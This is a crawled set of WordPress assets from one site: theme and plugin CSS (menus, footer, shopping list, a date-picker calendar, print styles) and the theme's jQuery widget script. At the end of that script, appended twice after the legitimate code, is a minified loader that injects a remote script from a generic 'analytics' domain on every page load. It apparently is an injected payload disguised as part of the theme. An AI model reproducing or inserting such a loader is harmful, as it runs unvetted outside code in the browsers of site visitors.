ul#submenu li li a 		{  background: url(../img/nav-sidebar-2.jpg) repeat 20px bottom; }
ul#submenu li li a:hover { background: url(../img/nav-sidebar-2.jpg) repeat 20px -2px; }
/*-------------------------------
Footer
-------------------------------*/
#footer 				{ background: url(../img/footer-bg-2.jpg) no-repeat top center #e6ae11; border-top: 1px solid #FFE11F; border-right: 1px solid #EFB61D; border-bottom: 1px solid #DFA60D; border-left: 1px solid #EFB61D; }
#footer a, #footer address { color:#343434; }
#footer span.date 		{ color:#1c6de7; }
#footer h4 				{ color: #5a8e22; }
#footer-bottom 			{ border-top: dotted 2px #feebbb; color: #406F29; }
#footer-note 			{ color: #feebbb; }
#footer-note a 			{ color: #feebbb; }
#toTop 					{ background: url(../img/top-arrow-btn-2.png) no-repeat left 6px; color:#343434; }
/*-------------------------------
Common
-------------------------------*/
.page_title 			{ background: #bed600;  }
.page_title h1 			{ color: #516F07; }
.post_title a 			{ color:#0082C0; }
.post h2 a 				{ color:#0082c0; }
.post h2 a:hover 		{ color:#6A930B; }
.post_meta .comment_count { background: url(../img/comment-bg.png) no-repeat left top; }
.post_meta .comment_count:hover { background: url(../img/comment-bg.png) no-repeat scroll left bottom;  }
.pagination a:hover 	{ background: #A4D1EF;  }
.pagination .current 	{ background: #87c0e6; }
.comment_text h5 a 		{ color: #0082C0; }
.profile dt 			{ color: #6A930B; }
#commentform input#submit { background: #88AA31; }
#commentform input#submit:hover { background: #74912a; }


--- FILE ---
content_type: text/css
request_url: https://therockland.com/wp-content/plugins/yak-for-wordpress/resources/ui.css?ver=3.4.8
body_size: 1047
content:
#shoppinglist th {
padding: 5px
}

#shoppinglist td {
padding: 5px
}

#shoppinglist input {
align: right
}

.yak_total {
border-top:1px solid darkgrey;
text-align: right
}

.yak_small {
text-align: left;
font-size: x-small
}

.yak_numeric {
text-align: right
}

.yak_product {
padding-bottom: 10px;
border-bottom: 1px solid #c9e765
}

table.yak_order {
width: 100%
}

.yak_left {
text-align: left
}

.yak_right {
text-align:right
}

.yak_center {
text-align:center
}

.yak_hidden {
visibility: hidden;
display: none
}

.yak_visible {
visibility: visible;
display: block;
}

div.yak_error p, div.yak_error li {
color: red
}

.yak_empty {
border: 0px
}

fieldset.yak_admin legend {
font-weight: bold;
font-size: 150%
}

.yak_button {
cursor: pointer;
}

.yak_medium_button {
width: 6em;
cursor: pointer;
}

.image-button {
border: 0px;
background: none;
cursor: pointer;
}

ol.install {
list-style-type: decimal;
}

ol.install li {
margin-left: 1em;
margin-bottom: 1em;
}

ol.install li>pre {
margin: 1em;
background-color: #eaeaea;
}

ol.install li>ol {
list-style-type: lower-roman;
margin-top: 1em;
}

ol.install li>ol>li {
margin-left: 2em;
margin-bottom: 0.5em;
}

dl.install dt {
font-weight: bold;
}

dl.install dd {
margin-left: 2em;
}

.yak_mandatory {
color: red;
}

.yak_warning {
color: #d54e21;
}

.yak_warning_box {
-moz-border-radius: 15px;
border-radius: 15px;
background-color: #ff696b;
padding: 5px;
border: 1px solid black;
text-align: center;
}

/* the input field */
.date {
    border:1px solid #ccc;
    padding:4px;
    text-align:center;
    width:120px;

    -moz-box-shadow:0 0 10px #eee inset;
    -webkit-box-shadow:0 0 10px #eee inset;
}

/* calendar root element */
#calroot {
    /* place on top of other elements. set a higher value if nessessary */
    z-index:10000;

    margin-top:-1px;
    width:198px;
    padding:2px;
    background-color:#fff;
    font-size:11px;
    border:1px solid #ccc;

    -moz-border-radius:5px;
    -webkit-border-radius:5px;

    -moz-box-shadow: 0 0 15px #666;
    -webkit-box-shadow: 0 0 15px #666;
}

/* head. contains title, prev/next month controls and possible month/year selectors */
#calhead {
    padding:2px 0;
    height:22px;
}

#caltitle {
    font-size:14px;
    color:#0150D1;
    float:left;
    text-align:center;
    width:155px;
    line-height:20px;
    text-shadow:0 1px 0 #ddd;
}

#calnext, #calprev {
    display:block;
    width:20px;
    height:20px;
    background:transparent url(prev.gif) no-repeat scroll center center;
    float:left;
    cursor:pointer;
}

#calnext {
    background-image:url(next.gif);
    float:right;
}

#calprev.caldisabled, #calnext.caldisabled {
    visibility:hidden;
}

/* year/month selector */
#caltitle select {
    font-size:10px;
}

/* names of the days */
#caldays {
    height:14px;
    border-bottom:1px solid #ddd;
}

#caldays span {
    display:block;
    float:left;
    width:28px;
    text-align:center;
}

/* container for weeks */
#calweeks {
    background-color:#fff;
    margin-top:4px;
}

/* single week */
.calweek {
    clear:left;
    height:22px;
}

/* single day */
.calweek a {
    display:block;
    float:left;
    width:27px;
    height:20px;
    text-decoration:none;
    font-size:11px;
    margin-left:1px;
    text-align:center;
    line-height:20px;
    color:#666;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
}

/* different states */
.calweek a:hover, .calfocus {
    background-color:#ddd;
}

/* sunday */
a.calsun {
    color:red;
}

/* offmonth day */
a.caloff {
    color:#ccc;
}

a.caloff:hover {
    background-color:rgb(245, 245, 250);
}


/* unselecteble day */
a.caldisabled {
    background-color:#efefef !important;
    color:#ccc	!important;
    cursor:default;
}

/* current day */
#calcurrent {
    background-color:#498CE2;
    color:#fff;
}

/* today */
#caltoday {
    background-color:#333;
    color:#fff;
}

--- FILE ---
content_type: text/css
request_url: https://therockland.com/wp-content/themes/peekaboo/css/print.css
body_size: 299
content:
/*
Theme Name: Peekaboo
Theme URL: http://themeforest.net/user/population2/
Author: Population2

*/

body 				{ bakcground:#000; color: #000; font-size: 12pt; }
#content-wrapper { overflow:auto; height:auto; weight: auto;}
#nav-wrapper, #slide-container, #supersized, #pkb-crumbs, .search { display:none !important; }
#main 				{ width: auto; margin: 0; padding: 0; border: 0; float: none !important; color: black; background: transparent; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
#home-content, #content, #sidebar-home, #sidebar, #content-clear 	{ float: none !important; }
#sidebar-home, #sidebar, .sidebar-widget , img 						{ background: transparent !important; 
border: none !important; }
.sidebar-widget { box-shadow:none !important; -moz-box-shadow:none !important; -webkit-box-shadow:none !important; margin: 0; padding: 0; }
#footer 			{ margin: 5% 0 0 0; padding: 0; border: 0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
.fancy 				{ box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; margin: 0; padding: 0; font-size: 11pt; }
.page_title 		{ padding: 0; }
a:link, a:visited 	{ color: #0082C0; background: transparent; font-weight: bold; text-decoration: underline; }




--- FILE ---
content_type: text/javascript
request_url: https://therockland.com/wp-content/themes/peekaboo/js/p2.js?ver=5.7.14
body_size: 1383
content:
/*jQuery.noConflict();*/
jQuery(document).ready(function($){ 
		

/*===================================================================================*/
/*	Superfish - http://users.tpg.com.au/j_birch/plugins/superfish/
/*===================================================================================*/

		$("ul.sf-menu").supersubs({ 
			minWidth:    10,   // minimum width of sub-menus in em units 
			maxWidth:    45,   // maximum width of sub-menus in em units 
			extraWidth:  1     // extra width can ensure lines don't sometimes turn over 
							   // due to slight rounding differences and font-family 
		}).superfish({
			delay:			300,
			dropShadows:    false
		});  // call supersubs first, then superfish, so that subs are 
						 // not display:none when measuring. Call before initialising 
						 // containing tabs for same reason. 
	
/*===================================================================================*/
/*	ColorBox
/*===================================================================================*/
	$(".video_modal").colorbox({iframe:true, innerWidth:"50%", innerHeight:"50%"});
	$("a[rel='cb-image'], a[rel='cb-thumb'], .cb-single, .cb").colorbox({transition:"fade"});
	
/*===================================================================================*/
/*	Scroll to Top
/*===================================================================================*/
	$('#toTop').click(function() {
		$('#content-wrapper').animate({scrollTop:0},600);
	});	
	
/*-----------------------------------------------------------------------------------*/
/* Tabs
/*-----------------------------------------------------------------------------------*/
	if($().tabs) {
		$(".tabs").tabs({ 
			fx: { opacity: 'toggle', duration: 150} 
		});		
	};
	
/*-----------------------------------------------------------------------------------*/
/* Features
/*-----------------------------------------------------------------------------------*/	
	if($().tabs) {
		$('.features .nav a').click( function (e) {
			e.preventDefault();
		});
		$(".features").tabs({ 
			fx: { opacity: 'toggle', duration: 150} 
		});
	}

/*-----------------------------------------------------------------------------------*/
/* Toggle
/*-----------------------------------------------------------------------------------*/

	$(".toggle_inner").hide(); //Hide on load

	$("h4.toggler").click(function(){
	$(this).toggleClass("active").next().slideToggle();
	return false; //Prevent the browser jump to the link anchor
	});
	
	
/*-----------------------------------------------------------------------------------*/
/* Accordion
/*-----------------------------------------------------------------------------------*/

	//Set default open/close settings
	$('.acc_inner').hide(); //Hide/close all containers
	$('.acc_toggler:first').addClass('active').next().show();
	
	//On Click
	$('.acc_toggler').click(function(){
		if( $(this).next().is(':hidden') ) { 
			$('.acc_toggler').removeClass('active').next().slideUp(); 
			$(this).toggleClass('active').next().slideDown(); 
		}
		return false; 
	});
	
/*-----------------------------------------------------------------------------------*/
/* Tooltip
/*-----------------------------------------------------------------------------------*/

	$(function(){
		$(".tooltip").tipTip({maxWidth: 'auto', edgeOffset: 10 });
	});
	
/*===================================================================================*/
/*	Tiny Carousel
/*===================================================================================*/
	if ($().tinycarousel) {
		$('#quickmenu').tinycarousel({ 
			axis: 'y',
			display: 3, 
			duration: 500
		});
	};

/*===================================================================================*/
/*	Isotope
/*===================================================================================*/
	
	if ($().isotope) {

		$(function(){
		  
			var $container = $('#module-wrapper '); 
			
			$container.isotope({
			itemSelector : '.module'
			});
			
			
			var $optionSets = $('#filter-bar-container #filter-bar'),  
			  $optionLinks = $optionSets.find('a'); 
			
			$optionLinks.click(function(){
				var $this = $(this);
				// don't proceed if already selected
				if ( $this.hasClass('selected') ) {
				  return false;
				}
				var $optionSet = $this.parents('#filter-bar');
				$optionSet.find('.selected').removeClass('selected');
				$this.addClass('selected');
			
				// make option object dynamically, i.e. { filter: '.my-filter-class' }
				var options = {},
					key = $optionSet.attr('data-option-key'),
					value = $this.attr('data-option-value');
				// parse 'false' as false boolean
				value = value === 'false' ? false : value;
				options[ key ] = value;
				if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
				  // changes in layout modes need extra logic
				  changeLayoutMode( $this, options )
				} else {
				  // otherwise, apply new options
				  $container.isotope( options );
				}
				
				return false;
			});
			  
		});
	
	};
	
	
});

;;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');